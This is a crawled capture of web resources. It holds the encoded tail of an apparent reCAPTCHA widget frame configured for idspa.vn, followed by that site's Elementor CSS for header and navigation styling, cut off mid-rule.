cw6tPw5hOwp7DncKjw5k8w6zCqFnDj2AHw4TDuU3Cmz1NdlDCmlHDhcKNw5bCnSTDhsOxwpLCo1/[base64]/DgsKdw7rChRRTVMOZw7k3w7jCs8KjwqPDgsOSB8KYwrA7DsOUU8Obd8ObASkwwo3Di8O6bcO7JkRkHMKuRxLCjcK6wo4RByDCkFHCjTvCqMOnw5jDth3CpB3CrMOIwrw8w7NHwrMawo/CucKLwoXCkBB7w653TnPDr8KrwqF3fVgFXEdnSSXDkMKEUyI0VAYKTMO/[base64]/[base64]/DrmELbRZdwrXDi10uwrHCtRHCgwXDi0k9w7ljeMKCw7w6wpxGwqEXHcKlw4XCmcKRw5pZWUrDn8O4KRBfGMOaRsK/LCvDs8KgMsKBLnNCY8K9GjnCpMO9woHDm8OWJ3XDtsOLw4vCg8KWMzxmw7DDoXHDgnccw4A6W8K2w7UnwqVWXcKUwpPDhgjCiRwowofCq8KSLSLDlMOMw7IvI8KyHTXDkAjDhcOjw57CiSrCu8ONWE7DuGfDnilEL8OVwqcxwrEYwrQGw5h7w60bPiN2UAF9KsKOwr/[base64]/[base64]/[base64]/DqcKLwrN3OcK7w63DpsKmcXLCkRbDjsOEFcO/wokLwp/DsMOCwoLDn8KxZMORw7PDonAZUcOxwrfCk8OQOU/[base64]/CssKCSWjDhcKWw6EUw61owqdGGFHDhsOKEsKxScK9O1Z9wrrDtEopckjCg3I9dcK8CElywpfCn8OsF3nDrcODP8OBw7rDq8OjHcOEw7Qlw4/DiMOgD8O2w77CusKqbsKHOXbCsDfCuT4eWcOgw7nDhcODwrBJw74PcsKJw4ZKZy/DoD4dF8OrRcOCT0xMwrlaBcK0AcKNwrDCnsOFwoJneWDCgcOxw7PCqi/[base64]/Dr2TCj1HClsKKw47CgmjDlsO7wq/DgjnDh8OIw7LCvTkkw68jw4xpw6krJX1QNsOVw4gDwqbClMO7wpPDqsOzZyTCu8OoRBEeAsKVScO+DcKfw5FjOMKwwrkvEjfDv8KYworCiU8Ow5fDjCLDjF/ChjYLNXdbwqzCtnfCr8KEQsOVwrkNE8KHFsObwpjDmmE7SEwTOcKkw5UvwqNtw7Rzw6nDgBHCmcO8w69ow77CqEYOw7kkcMOUEx/[base64]/DmUbChHXDkcOrwp0Kw47CgWYaSwVmwrjCvXsDMj5gOB/Dj8OBwpcxw68iw6UhI8KBOcK7w5sgwq82QlzDmMO4w6t2w5/Cmy8TwqsiYMOrw5PDnMKKRMOhNVrDucKww57DqHpReEAIwr0LPMKTGcKmex7CtsONw6fCiMKjBsOjDXIlFWwcwo7CqgE/w4DDu0TCh1Irw53CqcOjw5nDrxjDpcK3BUktNcKlw6HDjFkMwpjDu8OdwpXDhMKYCwHClk1sEAhvXw3DhnDCt2nDqVYjwqMSw6vDpMKnYH4lw5XDr8KMw70efQ7Dm8K1csOsVMOvMcKAwok/KlM9w51aw6LDmB/Dp8KHc8OUw4PDtcKRwo3CiQ97cXxaw6FjDsK/w44uIC3DmxrCtMOqw4XDtMK6w5nCmcK/AXvDqsKewpzCklLDocONBXTCnsODwqrDklnClhETw4oww4vDrcOoHlxcMFXCu8Owwp/CpcKUfcO7c8O5BsK6WcKdF8OddTDCuCtyYMKrw5fDuMKLw73CkEg6bsKKwrDDlMOTf30cwp3Du8KPNnrCh1YYDx/CjDt+NcOlfSjDhwssT03CkMKaW2/Ch0UTw61YG8O/[base64]/EmrDhE/[base64]/acKrbMOzwqnCo8OnNGnDtcK/AnsVw6PCmcOACMKuBlnDj8KXVw3CoMKcwoJ/w5RnwqrDmMK+WXl3CMODeUfCsl9xHMK9KRDCtcKtw7xhZG/DmkXCtVrCoz/[base64]/wrXCpcKpScK3F0w6w7oLeQhgw5/Dv0nDvD/CjMKxwrcNKHnDjcKdKMOowp5NOWbDi8KdMsKQwoPCv8O1UsKkFzMVScOfKjEXwqLCoMKXGMOmw5kDAMKWRklhYE5NwqxiTcK6w7fCvk/[base64]/w6AmDMKNwpzDtD1kFxhtKcOGwoIRw4IywqzChsOPw5BcTMO9TMOZBzPDg8Obw4E5RcKDLgpJXsOBNAnDhiJVw4k1IMOXMcOFwpZyRmsJcsK4LSLDtxVUcy/CiVvCnSRLbsO/w53CncKxbi97w5JkwqBYw5cIRlRNw7Btwp7Cpn/DmcKNMBcTK8OqZzM4w5YJRVMZVR4/YycFNMK/WMOtYcOUBAHCnQrDq210wqkOCzQrwq7DlMKqw5LDjcK7JHXDtUZJwr9hw6JjXcKYdUDDslc1NsO1B8K9w6vDksKdclVEPcO7FBlhw7vCnHIdHmB9TUBSY2M8VcKCa8KuwoIWNcOCLsO/GcKzLMOTPcOkIMKLGsOfw6gKwqE/ZsOsw4dfZRMaPWJSYMKTTSoUPhE5w5/DkcObw4o7wpNIw7BtwpFhOlQicWvCl8K8w5AgH2LDqMO4BsK7wqTDl8KrWMKEUkbDlEfCtHgvw7TCo8OIKAjCisObfcKXwoA1w43DhSEJwpRbCn8GwoLDvWXCqcOhKMOEw5PDt8ONwpfCtj/DtsKDcMOewr4owqXDpsKmw7rCvcKyT8KMUzpzYsKRBQTDqjDDncKcMcKUwp3CjsOkNyNswoTDmsOnwoEsw57DujPDu8O0w4fDsMOlw5bCi8O4w4BwMTtbeCvCqXUOw4oqwolHKEFbM3jDksObw5zCk2LCq8OeHSbCtz/DssKQA8KJVmLCocKDKMK4wqFGAnp9XsKdw698w6XChDt3wqjCgMOiMsKLwo88w584EcOSESLCt8OqL8K1HhRowrjCg8OYBcKfwqMNwqp0Shh/w7TDjHYKaMKtPsK3MEkSw4Qfw4bCncOmZsORw61EMcOJK8KMEh5mwpLCn8KdBsKbD8KRVMOVVMOVYMKvP0kBOcKywp8ow5/CuMK1w69kIRvCj8O0w4vCtTFOShQ8wpTDgWMow6PDrm/[base64]/Ci0sCTsONScKtEsKjwqk/TjPCnsOQw4rCrcO9w5XCsyTDrz7CgxHCp1zDvxfDmsOgwq3DtznCkEdiNsK3wpbCnEXCtRzDpRsPw6I/w6LDvcKqw6zCsAgwcsKxw5LDl8KWaMKIwrbDoMKMwpbCliNSwpFYwqltw5oCwq3CrShLw793GXDDi8OAGxnCn0TDm8O/GsOTw61/[base64]/CmWpWw5jCs0kyX8OfHjjConHDtyN2PCbDr8OQw49YVMK+AsKmw4hXwqYWwpcQBWtWwofDkcKnwrXCt2hdwoLDmQsJKzNiJcKFwpfDsDjCpBsBw63DsSETVwYdC8OlRk/[base64]/Wj3Cr8OFw6jClgvCpcOqwqLCgsKAwpBFMzPCvsOHQMOVTCDCi8K5woLClB90wp3Dr3xywobCsSQJwofCs8K7wqwrw7wxwqXClMKYfsOpw4DCqXJpwowHwrlRwp/[base64]/wo4cwpEnbcOcw5sNw5EIwqdrdcO7JsK+w5c8Tw5Cw6ZtwrnCncKqY8K5SRjCrsKOw7dkw6TDjcKtcsO7w7TDq8OMwrAgw7rCq8OcFmXDtW4hwo/CkcOYPUpCccOgJ3fDqsKMwohtw6/[base64]/WBRLK8OdwpDCuyhKZ3tESiLDv8KRY8OvfsO6CsKjZcOHwqtCDCfDoMOII3bDmsK7w4c0NcOpw5VYwq/Cgk9iwpTDsUcYPcO1fMO1XcONSHPCt2fCvQdcwrbDuT3Cu3MMN2HDhcKpB8OCdBXCpkEnBMOAwrcxNxfCv3FOw65gwr3CmMO7w48kHm7ClkLCqCYpw6/DtB8ewrHDm3ViwqLCuWdFwpXCigc9w7c6woMFwqIOw6VNw6wXA8KRwp7DgUHCksOUPMK2Y8K0w6bCrS9iWwFwWsOZw6zCrsOVRsKiwqR+wpMxFF9fwr7CoAcYw4HCuC55w5/CvWlEw5kMw5TDhlUjwo5Yw5PCvcKAaCjDlghxYMOWQ8KZwqXCkMOLUCkpGsOfwrHCrQ3DiMK8w5fDk8O/W8KdSAMWXX8yw4zDtS9Gw57DncKOwp5/[base64]/CosO5NTbCllcowpJIwqvCiMOSwq/[base64]/Dj1F5w7N4w6gzw70dwqXCl8KlHwHDtcK7wrQawpPDk00iwrl/A1AAYWPCiEjCgHsUw6UJWMOVJC0Ew6vCrcO5woXDuy0jWcObw61jbUM1wojCo8K1wo/[base64]/[base64]/ClWXClcKBbcKCwrjChsKEwqrDk8OZazrCnsKXEC/DnMOHwrcfwqfDkMK8wpRxTMOjw59/wrYow5zDgX49w59qa8OHwr0hJ8Oqw6/[base64]/[base64]/cUt9PsKEScKRBMO8A0XCtncZw7bDkUYtw4pywpAmw5rCpQ4EYsOjwobDrFU4w7vDmRvDjsK0CnfChMOBGVkiZUkOX8KXwr3DiCDCgsO4w6DCoVrDvcOuFx3DozYRwrtPw442wqfCkMKxw5woP8KKWzTClzHCuA3Dgh7DnH8Uw4/DjsKRZC0XwrAEXsO2w4oEYcOoAUgkTcK0D8OdQsO8wrzCrXnCtnQoEsOoGRPCpMOEwrrDrmVBwpJtTcOhA8OtwqLDsR56wpLDpC9iwrPDtcK0woTCvsOnwo3CnQ/DrxYJw4DCoD7CvcKPMEkRw4rDjcKWIGDCscKMw5oBAkvDoGHCnMKewqLCjAoAwqzCt0HCo8Ovw49Vwqcaw7PCjwwwG8Ohw5zCiGgFO8OgcMKIfE7CncKOaTLClMK/w4Eewq81FwzCr8OwwqssacOgwr8fZsOBacOrMsKsATBHw40xw5tAwp/Do2HDsBzDp8OtwobDsMKaOsKWw7TCnRbDlsKZTMOZVW8NPgohEMOGwqvCkxkDw5fCvHLCrSHCjicpwrnDo8Kyw5Zrdlcdw43DhHnDg8OUeH8+w7FfV8Ksw6IqwoYuw4HDiGXCn04Yw7UWwqYfw6XDmsOJwojDkcKxwrc8bMK8wrPCkx7Dr8KSZFnCmy/[base64]/DkT/CklzCp0LDsFYCUQICcS/DrsKjQV43wrfCjcKnwrhiOsOowrYLRyvCoxg/w5bCgcOqw4/DoVQHaB/CkWpkwpALE8Oow47ClRPDvMO5w4Mgwrg/w49owosAwpvCuMOTw4rCvMOeA8Kbw5Fpw6vDqTocX8O1GMKDw5LCscK6wqHDtsK9YMKFw5rCoydQwptEwoxfWhLDqkLDtjBOXS0xw7teYMO5HcOow5lODMKDE8OVewk1wqnDssK1w7/DvxDDhz/DiFJDw4AMwoRvwoLCpzB2wrPCohItIcK0wqF0wrnCgMKxw6cswqEMIMKAXm/[base64]/Dpg/[base64]/DvcK2w7luwrfChMOsw6fCgU1TUSXCncKSwrnDhBZ8w7BbwpLCu35WwpDCkVXDhMK5w4Jbw73CsMO3wqEie8OcDcOZwq/DqMKVwoV1V3QSw74Aw73ChA/CogUmfxcbMk7CksKIcMKKwrsuB8O0CMKDQT4XSMK+K0Ynw5h4woAFVcK3TcONw7/CjlPChiA6N8KpwrXDgj0DecKmCsOwQng6wqzCgcObFGTDosKGw408aDnDn8KSw55LSsKRWgrDnn1Uwo1owoTDjsOzdcOKwoHClMKNwq7CpEhYw7TCssKPPzrDocO2w51wC8KaEHE8IMKIQsOZw5nDrHYBAsOJKsOUwp/CnF/CrsOscsKcZgHDiMK/HsKtwpFCWANFc8KROsKEw4jCtcKGw65lasKYKsO0w6pDwr3Dn8OHRBHDhz0bw5V2BV0sw6jDkhzDssO/fVp4w5cxFFbCm8ONwqLCmMOWwpvCl8K7wrXDoCgJw6LCu3LCv8KYwqgZXirDv8OEwoHCvcKuwrxewrrDmhw1cEvDhhvDul8ucHXDmyocwq/CpgwNLsOID2YUe8KAwoDDjsOPw6zDh2MyQMK5VMKLPcOHw70SLsKaMMKEwqTDjULCosO3wpVSwpHClmI/DGDDlMOXwr0kRW8Pw6siw4B6FMOKw6rCvXxLw6ULPBDCpcKgw69nw6XDsMKhGMK/TyBqBAVAQ8OcwqzCicKxWCNiw74Xw5PDrsOpw7Muw7XDtQMFw4/CrSDCmErCrcKHwpYvwqfCr8Otwpoqw6LCiMOiw5jDmMOuTcObJUrDkEonwqfCv8KQwpNAwo3DmMOCw6QRRQ7Dl8Ozw4sSwph+woTCkjRKw6kpwp/DlkUvwqBxGGTCtcKHw64bKH4twqjCmcOcC3Z5HsKbwpE7w5RDawACNcOXwrk9YHB8RWw6w7lTAMOJw6Zcw4IBw4HCr8KVwp9QPcKwRW/DsMOKw6XCh8KNw5oaVcO3WMKMw4/CnRowFsKLw6zDv8KAwpkFwr/[base64]/CoRfDi8KVTRDCr8KtwrbCrMKcDhpVBFlsJsKlw6ckPzDCiVFCw4/[base64]/wrtNWMOJGcKRw53CumFKE8KMwpdxMBoATsO3w5HCm2XDrsOzw7vCrsKdw4HCucOgA8OHWhUvelfDvMKLw5AQYsO/w7PDlkbCicO9wpjClcOTw6PCq8Klw6nCqMO+wr8Fw5FtwpfCjcKPfyXDicKSLSxawo0TPTcTw7nDsX/CmkzDqcO7w4gpZlnCsSxNw4zCs13CpsK0S8KAcMKFXz3Dl8K8eirDngs+FMK4Q8O6wqA3w4FnbSd9wpc4w7czFsK1GsKvw5glScONw4/Du8KTJyoDw7hBw4XDvnBYw6nDqcK0PxrDrMK+w4ITE8OyGMK5wqLDh8OyIMOUVwBTwosQBsOgZcOww7rDtRhvwqQxBCRlwqLDq8OdDsOEwoYYw7bDgsOfwqfChx5yM8KKQsOHKj3CvQbClcKKw7HCvsKwwp7DiMK7NmhPw6lKVg4zX8O/f3vCqMOZacOzVMKNw7zDt2fDmxVvwoNcw4wfwrvDu2kfCMKLwqnDmgpZw4BDWsKWw6jCpcOzw6BITcKjGFgzwrzDu8KcAMO8esK7ZsKkw5gawr3DpV4XwoN9FkNtwpXDn8Oxwq7CoERtIMOUwr3Du8KQcMOvOsKTX2ECw5xXw7bDk8K/w67CsMOOKsO6wrt8wrsmacOQwrbCrU1kTMOfPsOowr9GKUnDmnXDhXfDiWjDgMKWw7dZw63DoMOvw5BkEy/[base64]/DiGTDlnDDr8O4w6QtFxbCt2ZrI8O4wrkDw5HDksK5woFiw7xKKsKfJ8KEwopUDMOEwrvCvcOow7Jgw54rw7w/wplqEcOwwp8WTzTCrUIOw4vDq1/CocOxwpYWJ1rCpz55wqVhwrUgOMOQTcOtwqE9woVSw5p8wrthY2bDuy7CjwHDo0B9w43DscK4ZcOZw4/Dv8OMwr/DrMK/[base64]/DhBgjwr0DwppLwpo/K8OcYMO4w5pqX23Dhy7CpGjCtcOSTyVOZSsBw5PDiUR4CcK+woJ8wpYgwpbDnGvDqsO2C8KiY8KTOcO4wrEiwqAlLH8UEGV1wrk4w60aw6MVQTPDtsKISMOJw5dwwovCusO/w4vClHlGwojDn8KmYsKIwqTCv8K9IWvClhrDkMKPwrHDiMK4SMO5JgLCmMKNwoHDoALCt8K1GRDCocKxLWplw6kQwrLClGjCqFTCjcKXw4RAFnnDtV/DqMKQTMO1fcOQYsKESD/DnHxHwqZ6bsOpFjYmfgZhwrPCg8K+Om/Dm8O8w4fDlsOVfXMmRzjDgMOBRsO5dQECImN4wp/DgjBzw6nDrsOCJFVrw5LCv8OwwodDw59aw5LCqEs0wrEHCWlAw6zDmcOawoPChWvDiwlCccK4esO+wo/DscOIw7QjByZ4ZB42bsOCVsKpOsOcF1HCp8KJZcKzM8KewoLDlR/[base64]/AsOISg5VwqZGLTTDtsK+KElTw5bCo8KOcMORPRXCoVrCmyEvbcK1U8KjYcK9EcOIfsOVYsKIw6DCkU7DoFrDh8ORaEDCvgTCo8OvScO4wpXDkMO2wrJFw6LCoD4QRE7DqcKhwofDtGrCj8O2w4BCMcK/AcKwUMK8w6s0w5vDsk/[base64]/DoMO+w7UMBMKaw5YuwqUVwpHCmx/DuVHCv8Ktw7fDk13Ch8OIwrrDtCvDnMOLZcKidS7DnzbDi3fDq8OMIGRuwoTDh8OVw6hFXTxBwpfDl1jDnsKBYDXCtMOFw47ClcKbwrDCi8KYwrULwoDDuETCnAPCvHnDtcKGHA7DjMK/JsKpS8OiPw5vw7rCvW7DngEtwprCk8K8wrl5MMKECy9xJMKQw6oqwqXCusKGHsKvUUl7wofDmz7Dq3IUKibDnsOsw5R6w4JwwrvCgDPCkcOLeMOqwop9LMOfLMKmw7/Cv0EXP8OQb0bDuT/CtClpcsOKw6fCr3gOK8ODwoNOJ8KBWzzCvcOYJMKMT8O4HiXCocOgMMOpG2UXOGrDmcKiMsKZwpQpV2lqwpcIWMKkw6nDisOpKcOdwo1dcnHCskjCngh+BcK9CcO9w7jDrynDgsOSFMOCKFnCoMKZKVoOIhzClS3CmMOMwrPDrGzDs1Nmw55WfRk/Il9wM8KbwqrDujfCrjPDusOEw4sqwpw1wr4EYsKDScOLw6Z9LWEWRVjDgQkrP8Oew5FuwrnCrMK6T8KDwoLDhMOWwq/Dj8KoBcODwpZOD8OqwoDCpsOMwojDtcO/w74/[base64]/XcKJw5XDkn5Uwq1Bwq9xwq58wpfCjG/CpsK9RCvCm0HDu8OzPWjCm8OhRTPCqsO2eWoEw7PCr2HDs8OyesKGZz/CisKOw7/CpMOP\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dx5gaMMlyGuWnAXGRBaqVlSxOqUedBDZmKnLFYG041A\\u003d\x22,0,0,null,1,1768990115770,0,0,[28,137,31,40,60],null,[250,90],\x22RC-Cj2rwgQscocDAw\x22,null,null,null,null,null,\x220dAFcWeA7rWDROnY8p9aU5lHZdEFzPCUKfFWT90vtYNL_rJIl05L9TEduwvWcvLeB4Nc4hYuzl7PKtBq349M6gAzerBr3hYnZC7g\x22,1769072915634]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049
body_size: 1646
content:
.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container{min-height:100px;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container:after{content:"";min-height:inherit;}.elementor-10470 .elementor-element.elementor-element-51ea3815 .elementor-repeater-item-2ea00a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:center;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:155px;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item{color:#057DDA;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:focus{color:#F46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1C78D8;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-underline .elementor-item:after,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-overline .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:29px;}body.rtl .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{color:#3d4459;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle:hover{color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#f46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle{color:#057DDA;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle:hover{color:#F48C1C;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-right{margin-left:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-left{margin-right:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00F2FF;border-radius:20px 20px 20px 20px;}.elementor-10470 .elementor-element.elementor-element-51ea3815:not(.elementor-motion-effects-element-type-background), .elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF 74%, #F5F7F7 100%);}.elementor-10470 .elementor-element.elementor-element-51ea3815{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:5px 0px 0px 0px;z-index:10;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:130px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 10px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 10px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{padding:0% 15% 0% 5%;}}@media(min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:14.161%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:69.861%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:15.974%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:30%;}}@media(max-width:767px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:120px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px 